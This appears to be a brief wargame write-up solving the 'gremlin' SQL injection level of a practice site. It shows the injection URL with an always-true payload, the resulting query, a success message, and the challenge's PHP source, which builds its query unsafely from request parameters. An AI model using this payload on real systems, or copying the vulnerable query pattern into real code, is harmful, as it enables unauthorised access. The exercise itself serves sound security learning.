 https://los.eagle-jump.org/grem
los.eagle-jump.org/gremlin_bbc5af7bed14aa50b84986f2de742f31.php?id=abc%27or%201=1--%20
query : select id from prob_gremlin where id='abc'or 1=1-- ' and pw=''
GREMLIN Clear!
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[id])) exit("No Hack ~_~"); // do not try to attack another table, database!
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_gremlin where id='{$_GET[id]}' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) solve("gremlin");
highlight_file(__FILE__);
?>